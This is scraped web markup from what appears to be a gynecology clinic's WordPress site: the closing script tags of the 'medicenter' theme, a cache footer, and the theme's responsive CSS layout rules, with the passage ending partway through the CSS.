jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.ba-bbq.min.js?ver=6.8.3" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.history.js?ver=6.8.3" id="jquery-history-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.8.3" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.sliderControl.js?ver=6.8.3" id="jquery-sliderControl-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.timeago.js?ver=6.8.3" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.hint.js?ver=6.8.3" id="jquery-hint-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.isotope.min.js?ver=6.8.3" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.isotope.masonry.js?ver=6.8.3" id="jquery-isotope-masonry-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.fancybox-1.3.4.pack.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.qtip.min.js?ver=6.8.3" id="jquery-qtip-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.blockUI.js?ver=6.8.3" id="jquery-block-ui-js"></script>
<script type="text/javascript" id="theme-main-js-extra">
/* <![CDATA[ */
var config = [];
config = {"ajaxurl":"https:\/\/greaterbinghamtonobgyn.com\/wp-admin\/admin-ajax.php","themename":"medicenter","home_url":"https:\/\/greaterbinghamtonobgyn.com","is_rtl":0};;
/* ]]> */
</script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/main.js?ver=6.8.3" id="theme-main-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
	</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: greaterbinghamtonobgyn.com @ 2026-01-23 21:41:01 by W3 Total Cache
-->
<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/responsive.css?ver=6.8.3
body_size: 45325
content:
@media screen and (max-width:1009px)
{
	blockquote
	{
		padding-left: 23px;
		margin-bottom: 23px;
	}
	/* --- headers --- */
	h1
	{
		font-size: 24px;
	}
	h2
	{
		font-size: 22px;
	}
	h3
	{
		font-size: 16px;
	}
	h4
	{
		font-size: 14px;
	}
	h5
	{
		font-size: 12px;
	}
	.sentence
	{
		margin-top: 21px;
	}
	/* --- header top sidebar --- */
	.header_top_sidebar
	{
		width: 750px;
	}
	/* --- header --- */
	.header
	{
		width: 750px;
	}
	.header_left
	{
		width: 195px;
	}
	.header_left a img
	{
		margin-right: 10px;
	}
	.box_header.margin
	{
		margin-top: 21px;
	}
	/* --- menu --- */
	.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a
	{
		padding-bottom: 11px;
	}
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a
	{
		padding-bottom: 12px;
	}
	.header.layout_2 .sf-menu li.menu_separator,
	.header.layout_2 .sf-menu li.menu_separator:hover
	{
		height: 22px;
	}
	.sf-menu li
	{
		height: 39px;
		margin-left: 5px;
	}
	.sf-menu li a, .sf-menu li a:visited
	{
		padding: 12px 7px;
	}
	.header.layout_1 .sf-menu li a, 
	.header.layout_1 .sf-menu li a:visited
	{
		padding: 12px 3px;
	}
	.sf-menu li ul
	{
		width: 174px;
	}
	.sf-menu li:hover ul, .sf-menu li.sfHover ul
	{
		top: 38px;
	}
	.sf-menu li ul li
	{
		padding: 0 7px;
	}
	.sf-menu li ul li a,
	.sf-menu li:hover ul a, .sf-menu li.submenu:hover ul a,
	.sf-menu li ul li.menu-item-type-custom a,
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a
	{
		padding: 12px 0;
	}
	.sf-menu li ul li a:hover, .sf-menu li ul li.selected a,
	.sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a,
	.sf-menu li.submenu:hover ul li.selected ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.selected a,
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .sf-menu li ul li.menu-item-type-custom a:hover,
	.sf-menu li.submenu:hover ul li ul li.current-menu-item a
	{
		padding-bottom: 11px;
	}
	ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul,
	ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul
	{
		left: 171px;
	}
	.sf-menu li.wide ul.sub-menu
	{
		width: 348px;
	}
	.sf-menu li li.wide ul.sub-menu
	{
		width: 184px;
	}
	.sf-menu .timetable_submenu .sub-menu
	{
		margin-left: -272px;
	}
	.header.layout_2 .sf-menu .timetable_submenu .sub-menu,
	.header.layout_4 .sf-menu .timetable_submenu .sub-menu
	{
		margin-left: -264px;
	}
	@media screen and (-webkit-min-device-pixel-ratio:0) 
	{ 
		.sf-menu .timetable_submenu .sub-menu
		{
			margin-left: -268px;
		}
		.header.layout_2 .sf-menu .timetable_submenu .sub-menu,
		.header.layout_4 .sf-menu .timetable_submenu .sub-menu
		{
			margin-left: -260px;
		}
	}
	.sf-menu li.shop_menu ul.sub-menu
	{
		margin-left: -131px;
	}
	.header.layout_2 .sf-menu li.shop_menu ul.sub-menu
	{
		margin-left: -123px;
	}
	.sf-menu li.gallery_menu ul.sub-menu
	{
		margin-left: -108px;
	}
	.sf-menu li.gallery_menu ul.sub-menu ul.sub-menu,
	.header.layout_2 .sf-menu li.gallery_menu ul.sub-menu ul.sub-menu,
	.header.layout_4 .sf-menu li.gallery_menu ul.sub-menu ul.sub-menu
	{
		margin-left: -343px;
	}
	.header.layout_2 .sf-menu li.gallery_menu ul.sub-menu
	{
		margin-left: -100px;
	}
	/* --- page --- */
	.theme_page
	{
		width: 750px;
		padding-bottom: 40px;
	}
	.page_left
	{
		width: 475px;
	}
	.page_right
	{
		width: 250px;
	}
	.page_margin_top
	{
		margin-top: 23px;
	}
	.page_margin_top_section
	{
		margin-top: 40px;
	}
	.top_hint
	{
		margin-top: 0;
	}
	/* --- page header --- */
	.page_header
	{
		padding-bottom: 23px;
	}
	.page_header_left
	{
		width: 460px;
	}
	/* --- bread crumb --- */
	.bread_crumb
	{
		padding: 10px 0 0;
	}
	/* --- footer --- */
	.footer
	{
		width: 750px;
	}
	/* --- slider --- */
	.slider li
	{
		height: 520px;
	}
	.slider_content_box
	{
		margin-top: -488px;
		min-height: 286px;
	}
	.slider_content .subtitle
	{
		line-height: 120%;	
	}
	.slider_navigation .slider_control
	{
		height: 36px;
	}
	.slider_content h1
	{
		font-size: 56px;
	}
	/* --- home box --- */
	.home_box_container_list
	{
		margin-top: 0;
	}
	.home_box_container_list.margin_minus
	{
		margin-top: -202px;
	}
	.home_box_container
	{
		padding: 20px 23px 23px;
	}
	.home_box
	{
		width: 204px;
	}
	.home_box .header_left
	{
		width: 142px;
	}
	.home_box .news
	{
		margin-top: 14px;
	}
	.home_box .more
	{
		margin-top: 15px;
	}
	/* --- items list --- */
	.items_list li
	{
		padding: 10px 0;
	}
	.items_list li.icon_clock_black:first-child
	{
		padding-top: 10px;
	}
	/* --- scrolling list --- */
	.scrolling_list_wrapper
	{
		margin-top: 12px;
	}
	.scrolling_list li
	{
		/*width: 232px;*/
	}
	.scrolling_list li .left
	{
		/*width: 195px;*/
	}
	.columns.full_width .scrolling_list li
	{
		/*width: 345px;*/
	}
	.columns.full_width .scrolling_list li .left
	{
		/*width: 308px;*/
	}
	/* --- blog --- */
	.blog.column_left,
	.blog.column_right
	{
		width: 475px;
	}
	.comment_box
	{
		margin-right: 18px;
	}
	.columns .comment_box
	{
		margin-bottom: 23px;
	}
	.post
	{
		margin-top: 23px;
	}
	.post_content
	{
		padding-bottom: 23px;
	}
	.post_content, .post_content a.post_image img, .post_content .gallery_box img
	{
		/*width: 367px;*/
	}
	.post_content a.post_image
	{
		margin-bottom: 23px;
	}
	.post_content h2
	{
		margin-bottom: 19px;
	}
	.post_footer
	{
		margin-top: 23px;
	}
	.simple .post_footer
	{
		margin-top: 23px;
		padding-bottom: 23px;
	}
	.columns .post_content a.post_image img,
	.columns .post_content,
	.columns .post_content .image_carousel img,
	.columns .post_content .image_carousel .mc_preloader
	{
		width: 475px;
	}
	/* --- comments --- */
	#comments_list li.comment
	{
		/*width: 367px;*/
	}
	#comments_list .comment_author_avatar
	{
		margin-right: 23px;
	}
	#comments_list li.comment, #comments_list .children
	{
		margin-top: 25px;
	}
	#comments_list .comment_details
	{
		width: 293px;
	}
	#comments_list .comment_details p
	{
		padding: 15px 0;
	}
	#comments_list .children li.comment
	{
		/*width: 332px;*/
	}
	#comments_list .children .comment_details
	{
		width: 253px;
	}
	/* --- comment form --- */
	.comment_form_container
	{
		margin-left: 103px;
	}
	.comment_form, .contact_form
	{
		margin-top: 23px;
	}
	.contact_form .right
	{
		margin-left: 20px;
	}
	.comment_form .text_input, .comment_form textarea
	{
		width: 149px;
	}
	.contact_form .text_input
	{
		width: 201px;
	}
	.contact_form textarea
	{
		width: 458px;
	}
	/* --- sidebar box --- */
	.sidebar_box
	{
		/*width: 250px;*/
		margin-top: 40px;
	}
	.sidebar_box .header_left, .footer_box.last .header_left, .footer_box:last-child .header_left
	{
		width: 176px;
	}
	.footer_box .header_left
	{
		width: 165px;
	}
	.sidebar_box .accordion
	{
		margin-top: 23px;
	}
	/* --- widgets --- */
	.widget_categories ul,
	.widget_archive ul,
	.widget_archive select
	{
		margin-top: 23px;
	}
	/* --- departments --- */
	.item_content .thumb_image,
	.features_image
	{
		margin-right: 23px;
	}
	.accordion.wide .about_img
	{
		width: 372px;
		margin-bottom: 19px;
	}
	.accordion.medium .ui-accordion-content
	{
		padding: 23px 0;
	}
	.item_content,
	.page_margin_top.item_content:first-child
	{
		margin-top: 23px;
	}
	.accordion.wide .gallery_box img
	{
		width: 225px;
		height: 150px;
	}
	.accordion.wide .gallery_box .mc_preloader
	{
		width: 225px;
	}
	.accordion.wide .tabs_navigation
	{
		margin-bottom: 23px;
	}
	.accordion.wide .columns .info_list li .text
	{
		width: 135px;
	}
	/* --- tabs --- */
	.ui-tabs-panel p
	{
		padding: 20px 0 21px;
	}
	/* tabs navigation */
	.tabs_navigation.page_margin_top
	{
		margin-top: 15px;
	}
	/* --- columns --- */
	.column_left, .column_right
	{
		width: 226px;
	}
	.column_left
	{
		margin-right: 23px;
	}
	.columns p
	{
		padding: 21px 0;
	}
	.columns.full_width .column_left
	{
		width: 364px;
	}
	.columns.full_width .column_right
	{
		width: 363px;
	}
	.page_right .columns .column_left, 
	.page_right .columns .column_right
	{
		width: 95px;
	}
	.columns.full_width .columns .column_left, 
	.columns.full_width .columns .column_right
	{
		width: 170px;
	}
	/* --- columns_3 --- */
	.columns_3 .column
	{
		width: 234px;
		margin-left: 23px;
	}
	/* --- list --- */
	.simple_list
	{
		padding: 21px 0;
	}
	/* --- info list --- */
	.info_list li .text
	{
		width: 260px;
	}
	/* --- announcement --- */
	.announcement p
	{
		padding: 10px 0;
	}
	.announcement .vertical_align
	{
		height: 63px;
	}
	/* --- pricing plan ---*/
	.pricing_plan li
	{
		width: 156px;
		padding-left: 18px;
	}
	/* --- timetable --- */
	.timetable
	{
		margin-top: 23px;
	}
	.timetable th, .timetable .event_container,
	.tooltip .tooltip_content
	{
		padding: 4px 8px 5px;
	}
	.timetable td
	{
		height: 18px;
	}
	/* --- isotope gallery --- */
	.gallery_box
	{
		margin-top: 23px;
	}
	.mc_gallery .gallery_box,
	.gallery_box img
	{
		/*width: 230px;*/
	}
	.gallery_box img
	{
		height: auto;
	}
	.gallery_item_details_list
	{
		padding-bottom: 23px;
	}
	.gallery_item_details_list .gallery_box
	{
		width: 375px;
		margin-right: 23px;
	}
	.gallery_item_details_list .details_box
	{
		width: 352px;
	}
	.gallery_item_details_list .gallery_box img,
	.gallery_item_details_list .mc_preloader
	{
		width: 375px;
	}
	.gallery_item_details_list .details_box .column_left,
	.gallery_item_details_list .details_box .column_right
	{
		width: 164px;
	}
	.gallery_item_details_list .details_box p
	{
		padding: 15px 0;
	}
	.gallery_2_columns .gallery_box
	{
		width: 360px;
	}
	.gallery_2_columns .gallery_box img
	{
		width: 360px;
		height: auto;
	}
	.gallery_2_columns .gallery_box .mc_preloader
	{
		width: 360px;
		height: 225px;
	}
	.gallery_3_columns .gallery_box
	{
		width: 230px;
	}
	.gallery_3_columns .gallery_box img
	{
		width: 230px;
		height: auto;
	}
	.gallery_3_columns .gallery_box .mc_preloader
	{
		width: 230px;
		height: 144px;
	}
	.page_left .gallery_item_details_list .gallery_box,
	.page_left .gallery_item_details_list .column_right,
	.page_left .gallery_item_details_list .details_box,
	.page_left .gallery_item_details_list .gallery_box img,
	.page_left .gallery_item_details_list .mc_preloader
	{
		width: 475px;
	}
	.page_left .gallery_item_details_list .column_right
	{
		margin-top: 23px;
	}
	.gallery_item_details_list.not_hidden li.gallery_item_details
	{
		margin-top: 23px;
	}
	/* --- contact details --- */
	.contact_details_about
	{
		width: 168px;
		padding: 10px;
	}
	.contact_details_map
	{
		width: 188px;
		height: 220px;
	}
	/* --- footer banner box --- */
	.footer_banner_box
	{
		width: 204px;
		padding: 20px 23px 30px;
	}
	/* --- footer box --- */
	.footer_box_container
	{
		margin-top: 23px;
	}
	.footer_box
	{
		float: left;
		width: 238px;
		padding-right: 18px;
	}
	/* --- footer contact info --- */
	.footer_contact_info_left
	{
		width: 87px;
	}
	/* --- footer_social_icons --- */
	.footer_social_icons
	{
		margin-top: 23px;
	}
	/* --- opening hours --- */
	.opening_hours
	{
		margin-top: 7px;
	}
	/* --- visual composer --- */
	body .vc_row-fluid [class*="vc_col-sm"]
	{
		margin-left: 18px;
	}
	body .vc_row-fluid .vc_col-sm-10
	{
		width: 622px;
	}
	body .vc_row-fluid .vc_col-sm-9
	{
		width: 558px;
	}
	body .vc_row-fluid .vc_col-sm-8
	{
		width: 494px;
	}
	body .vc_row-fluid .vc_col-sm-6
	{
		width: 366px;
	}
	body .vc_row-fluid .vc_col-sm-4
	{
		width: 238px;
	}
	body .vc_row-fluid .vc_col-sm-3
	{
		width: 174px;
	}
	body .vc_row-fluid .vc_col-sm-2
	{
		width: 110px;
	}
	.vc_row-fluid .wpb_column.page_left
	{
		width: 475px;
	}
	.vc_row-fluid .wpb_column.page_right
	{
		width: 250px;
	}
	/* --- vc layouts --- */
	.vc_col-sm-8 .vc_row-fluid .vc_col-sm-6
	{
		width: 238px;
	}
	/* --- vc blog --- */
	.vc_row-fluid .vc_col-sm-12 .post_content
	{
		width: 642px;
	}
	.vc_row-fluid .vc_col-sm-10 .post_content
	{
		width: 519px;
	}
	.vc_row-fluid .vc_col-sm-9 .post_content
	{
		width: 455px;
	}
	.vc_row-fluid .vc_col-sm-9 .columns .post_content
	{
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-8 .post_content
	{
		width: 391px;
	}
	.vc_row-fluid .vc_col-sm-6 .post_content
	{
		width: 263px;
	}
	.vc_row-fluid .vc_col-sm-12 .columns .post_content,
	.vc_row-fluid .vc_col-sm-10 .columns .post_content,
	.vc_row-fluid .vc_col-sm-8 .columns .post_content,
	.vc_row-fluid .vc_col-sm-6 .columns .post_content,
	.vc_row-fluid .vc_col-sm-4 .post_content
	{
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box
	{
		float: none;
		width: auto;
		margin-bottom: 23px;
		margin-right: 0;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box li,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box li 
	{
		float: left;
		clear: none;
		width: auto;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box .comments_number
	{
		width: auto;
		margin-top: 0;
		margin-left: 2px;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .value,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box .date .value
	{
		width: auto;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-4 .comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box .arrow_comments
	{
		clear: both;
		float: none;
	}
	/* --- vc comments --- */
	.vc_row-fluid .vc_col-sm-12 #comments_list .comment_details
	{
		width: 549px;
	}
	.vc_row-fluid .vc_col-sm-12 #comments_list .children .comment_details
	{
		width: 509px;
	}
	.vc_row-fluid .vc_col-sm-12 .comment_form .left, .vc_row-fluid .vc_col-sm-12 .comment_form .right
	{
		width: 313px;
	}
	.vc_row-fluid .vc_col-sm-12 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-12 .comment_form textarea
	{
		width: 277px;
	}
	.vc_row-fluid .vc_col-sm-10 #comments_list .comment_details
	{
		width: 421px;
	}
	.vc_row-fluid .vc_col-sm-10 #comments_list .children .comment_details
	{
		width: 381px;
	}
	.vc_row-fluid .vc_col-sm-10 .comment_form .left, .vc_row-fluid .vc_col-sm-10 .comment_form .right
	{
		width: 249px;
	}
	.vc_row-fluid .vc_col-sm-10 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-10 .comment_form textarea
	{
		width: 213px;
	}
	.vc_row-fluid .vc_col-sm-9 #comments_list .comment_details
	{
		width: 357px;
	}
	.vc_row-fluid .vc_col-sm-9 #comments_list .children .comment_details
	{
		width: 317px;
	}
	.vc_row-fluid .vc_col-sm-9 .comment_form .left, .vc_row-fluid .vc_col-sm-9 .comment_form .right
	{
		width: 217px;
	}
	.vc_row-fluid .vc_col-sm-9 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-9 .comment_form textarea
	{
		width: 181px;
	}
	.vc_row-fluid .vc_col-sm-6 #comments_list .comment_details
	{
		width: 165px;
	}
	.vc_row-fluid .vc_col-sm-6 #comments_list .children .comment_details
	{
		width: 125px;
	}
	.vc_row-fluid .vc_col-sm-6 .comment_form .right
	{
		margin-top: 10px;
		margin-left: 0;
	}
	.vc_row-fluid .vc_col-sm-6 .comment_form .left, .vc_row-fluid .vc_col-sm-6 .comment_form .right
	{
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-6 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-6 .comment_form textarea
	{
		width: 227px;
	}
	.vc_row-fluid .vc_col-sm-4 #comments_list .comment_details
	{
		width: 140px;
	}
	.vc_row-fluid .vc_col-sm-4 #comments_list .children .comment_details
	{
		width: 100px;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-4 .comment_form textarea
	{
		width: 202px;
	}
	.vc_row-fluid .vc_col-sm-3 #comments_list .children .comment_details
	{
		width: 134px;
	}
	.vc_row-fluid .vc_col-sm-3 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-3 .comment_form textarea
	{
		width: 138px;
	}
	.vc_row-fluid .vc_col-sm-2 #comments_list .comment_author_avatar
	{
		display: none;
	}
	.vc_row-fluid .vc_col-sm-2 #comments_list .comment_details
	{
		margin-top: 0;
	}
	.vc_row-fluid .vc_col-sm-2 #comments_list .children .comment_details
	{
		width: 70px;
	}
	.vc_row-fluid .vc_col-sm-2 .comment_form .text_input, .vc_row-fluid .vc_col-sm-2 .comment_form textarea
	{
		width: 88px;
		padding: 11px;
	}
	/* --- vc contact form --- */
	.vc_col-sm-12 .contact_form .text_input
	{
		width: 329px;
	}
	.vc_col-sm-12 .contact_form textarea
	{
		width: 714px;
	}
	.vc_col-sm-10 .contact_form .text_input
	{
		width: 265px;
	}
	.vc_col-sm-10 .contact_form textarea
	{
		width: 586px;
	}
	.vc_col-sm-10 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 277px;
		background-position: 276px center;
	}
	.vc_col-sm-9 .contact_form .text_input
	{
		width: 233px;
	}
	.vc_col-sm-9 .contact_form textarea
	{
		width: 522px;
	}
	.vc_col-sm-9 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 245px;
		background-position: 244px center;
	}
	.vc_col-sm-8 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 213px;
		background-position: 212px center;
	}
	.vc_col-sm-6 .contact_form .text_input, .vc_col-sm-3 .contact_form .text_input, .vc_col-sm-3 .contact_form textarea
	{
		width: 137px;
	}
	.vc_col-sm-6 .contact_form textarea
	{
		width: 330px;
	}
	.vc_col-sm-6 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected, .vc_col-sm-3 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 149px;
		background-position: 148px center;
	}
	.vc_col-sm-4 .contact_form .text_input,
	.vc_col-sm-4 .contact_form textarea
	{
		width: 202px;
	}
	.vc_col-sm-4 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 214px;
		background-position: 213px center;
	}
	.vc_col-sm-4 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu
	{
		width: 236px;
	}
	.vc_col-sm-3 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu
	{
		width: 171px;
	}
	.vc_col-sm-3 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu li
	{
		width: 157px;
	}
	.vc_col-sm-2 .contact_form .text_input, .vc_col-sm-2 .contact_form textarea
	{
		width: 74px;
	}
	.vc_col-sm-2 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 86px;
		background-position: 85px center;
	}
	.vc_col-sm-2 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu
	{
		width: 108px;
	}
	.vc_col-sm-2 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu li
	{
		width: 104px;
	}
	/* --- vc columns --- */
	.vc_row-fluid .vc_col-sm-12 .blog.column_left, .vc_row-fluid .vc_col-sm-12 .blog.column_right
	{
		width: 363px;
	}
	.vc_row-fluid .vc_col-sm-10 .blog.column_left, .vc_row-fluid .vc_col-sm-10 .blog.column_right
	{
		width: 299px;
	}
	.vc_row-fluid .vc_col-sm-9 .blog.column_left, .vc_row-fluid .vc_col-sm-9 .blog.column_right
	{
		width: 267px;
	}
	.vc_row-fluid .vc_col-sm-8 .blog.column_left, .vc_row-fluid .vc_col-sm-8 .blog.column_right
	{
		width: 235px;
	}
	.vc_row-fluid .vc_col-sm-6 .blog.column_left, .vc_row-fluid .vc_col-sm-6 .blog.column_right
	{
		clear: both;
		float: none;
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-6 .blog.column_left
	{
		margin-right: 0;
	}
	.vc_row-fluid .vc_col-sm-6 .blog.column_right,
	.vc_row-fluid .vc_col-sm-4 .blog.column_right,
	.vc_row-fluid .vc_col-sm-3 .blog.column_right,
	.vc_row-fluid .vc_col-sm-2 .blog.column_right
	{
		margin-top: 23px;
	}
	.vc_col-sm-12 .appointment_widget .columns.no_padding .column_left,
	.vc_col-sm-12 .appointment_widget .columns.no_padding .column_right
	{
		width: 363px;
	}
	.vc_col-sm-10 .appointment_widget .columns.no_padding .column_left,
	.vc_col-sm-10 .appointment_widget .columns.no_padding .column_right
	{
		width: 299px;
	}
	.vc_col-sm-9 .appointment_widget .columns.no_padding .column_left,
	.vc_col-sm-9 .appointment_widget .columns.no_padding .column_right
	{
		width: 267px;
	}
	.vc_col-sm-8 .appointment_widget .columns.no_padding .column_left,
	.vc_col-sm-8 .appointment_widget .columns.no_padding .column_right
	{
		width: 235px;
	}
	.vc_col-sm-6 .appointment_widget .columns.no_padding .column_left,
	.vc_col-sm-6 .appointment_widget .columns.no_padding .column_right
	{
		width: 171px;
	}
	.vc_col-sm-4 .appointment_widget .columns.no_padding .column_left, 
	.vc_col-sm-4 .appointment_widget .columns.no_padding .column_right
	{
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-4 .appointment_widget .columns.no_padding .column_left
	{
		margin-right: 0;
	}
	.vc_row-fluid .vc_col-sm-4 .appointment_widget .columns.no_padding .column_right,
	.vc_row-fluid .vc_col-sm-3 .appointment_widget .columns.no_padding .column_right,
	.vc_row-fluid .vc_col-sm-2 .appointment_widget .columns.no_padding .column_right
	{
		margin-top: 23px;
	}
	/* --- vc isotope gallery --- */
	.vc_col-sm-10 .gallery_item_details_list .gallery_box,
	.vc_col-sm-10 .gallery_item_details_list .gallery_box img,
	.vc_col-sm-10 .gallery_item_details_list .details_box,
	.vc_col-sm-10 .gallery_item_details_list .mc_preloader
	{
		width: 299px;
	}
	.vc_col-sm-10 .info_list li .text
	{
		width: 207px;
	}
	.vc_col-sm-9 .gallery_item_details_list .gallery_box,
	.vc_col-sm-9 .gallery_item_details_list .gallery_box img,
	.vc_col-sm-9 .gallery_item_details_list .details_box,
	.vc_col-sm-9 .gallery_item_details_list .mc_preloader
	{
		width: 267px;
	}
	.vc_col-sm-9 .info_list li .text
	{
		width: 175px;
	}
	.vc_col-sm-8 .gallery_item_details_list .gallery_box,
	.vc_col-sm-8 .gallery_item_details_list .gallery_box img,
	.vc_col-sm-8 .gallery_item_details_list .details_box,
	.vc_col-sm-8 .gallery_item_details_list .mc_preloader
	{
		width: 235px;
	}
	.vc_col-sm-8 .info_list li .text
	{
		width: 143px;
	}
	.vc_col-sm-6 .gallery_item_details_list .gallery_box,
	.vc_col-sm-6 .gallery_item_details_list .gallery_box img,
	.vc_col-sm-6 .gallery_item_details_list .details_box,
	.vc_col-sm-6 .gallery_item_details_list .mc_preloader
	{
		width: 171px;
	}
	.vc_col-sm-6 .info_list li .text
	{
		width: 100%;
	}
	/* --- vc item content --- */
	.vc_col-sm-3 .mc_features_large .item_content .features_image
	{
		margin-right: 0;
		margin-bottom: 20px;
	}
	/* --- scrolling list --- */
	.vc_col-sm-6 .scrolling_list li .left
	{
		width: 311px;
	}
	.vc_col-sm-4 .scrolling_list li .left
	{
		width: 183px;
	}
}
@media screen and (max-width:767px)
{
	/* --- header top sidebar --- */
	.header_top_sidebar,
	.header
	{
		width: 462px;
	}
	.header_top_sidebar .thin_list li
	{
		clear: both;
	}
	.header_top_sidebar .top_header_icons
	{
		margin-top: -25px;
	}
	.header.layout_2 .header_top_right_sidebar_container
	{
		float: left;
		clear: both;
		margin-top: 25px;
	}
	.header.layout_1 .header_left
	{
		float: none;
		display: table;
		margin: 0 auto;
		width: auto;
	}
	.header.layout_1 .mobile_menu,
	.header.layout_2 .mobile_menu,
	.header.layout_3 .mobile_menu,
	.header.layout_4 .mobile_menu
	{
		width: 100%;
	}
	/* --- header --- */
	.header,
	.header_container.sticky.move .header.layout_1,
	.header_container.sticky.move .header.layout_4
	{
		padding: 18px 0 0 0;
	}
	.header_container.sticky.move .header.layout_4 .header_left
	{
		display: table;
	}
	.box_header.margin
	{
		margin-top: 0;
	}
	.header_separator
	{
		display: none;
	}
	/* --- menu --- */	
	.boxed .header_container.sticky.move
	{
		max-width: 750px;
	}
	.sf-menu
	{
		display: none;
	}
	.mobile_menu_container
	{
		display: block;
		margin: 0 auto;
		padding: 20px 0 30px;
	}
	.tabs_box_navigation.sf-menu
	{
		display: block;
	}
